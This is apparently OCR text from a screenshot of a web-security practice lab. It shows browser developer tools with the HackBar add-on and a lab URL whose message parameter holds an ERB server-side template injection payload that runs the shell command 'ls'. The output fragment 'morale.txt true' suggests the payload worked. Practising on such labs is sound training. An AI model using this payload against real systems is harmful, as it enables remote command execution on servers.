 WE LIKE TO
SHOP
morale.txt true
控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
https://0aed004b04672b5fc25bc5e1004600a9.web-security-academy.net/?message=<%= system 'ls' %>